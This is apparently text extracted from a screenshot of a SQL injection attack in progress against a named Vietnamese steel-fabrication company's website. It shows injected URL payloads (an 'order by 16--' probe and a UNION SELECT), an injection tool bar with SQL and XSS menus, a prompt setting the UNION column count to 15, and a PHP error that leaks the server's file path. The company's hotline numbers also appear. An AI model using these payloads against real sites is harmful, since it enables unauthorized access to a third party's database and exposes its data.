 euphat.com/vn/chitietsanpham.php?pages=sanpham&id=90' order by 16--
Google
SQL XSS Encryption Encoding Other
http://cokhihieuphat.com/vn/chitietsanpham.php?pages=sanpham&id=90UNION SELECT
Enable Post data Enable Referrer
ugins are required to display all the media on this page.
Nhà thép tiền chế
Kết cấu ống
Kết cấu thép
Dịch vụ
Gia công cơ khí
Gia công, lắp đặt nhà thép tiền
chế
Hỗ trợ trực tuyến
HOTLINE
Mr Huệ
0918 479 319 - 0979 459 979
[JavaScript Application]
Amount of columns to use in the UNION SELECT Statement
15
OK Cancel
Warning: Invalid argument supplied for foreach() in /home/cokhihie/public_html/vn/include
/in-chitietsanpham.php on line 71
SẢN PHẨM KHÁC: